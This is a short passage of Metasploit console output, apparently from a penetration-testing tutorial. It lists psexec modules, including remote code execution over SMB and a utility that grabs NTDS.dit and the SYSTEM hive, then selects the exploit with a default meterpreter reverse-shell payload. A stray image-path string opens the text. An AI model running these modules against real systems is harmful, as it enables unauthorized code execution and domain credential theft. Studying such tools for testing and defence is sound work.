 0 auxiliary/scanner/smb/psexec_loggedin_users . normal
No Microsoft Windows Authenticated Logged In Users Enumeration
1 exploit/windows/smb/psexec 1999-01-01 manual
No Microsoft Windows Authenticated User Code Execution
2 \_ target: Automatic . .
. .
3 \_ target: PowerShell . .
. .
4 \_ target: Native upload . .
. .
5 \_ target: MOF upload . .
. .
6 \_ target: Command . .
. .
7 auxiliary/admin/smb/psexec_ntdsgrab . normal
No PsExec NTDS.dit And SYSTEM Hive Download Utility
Interact with a module by name or index. For example info 7, use 7 or use
auxiliary/admin/smb/psexec_ntdsgrab
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) >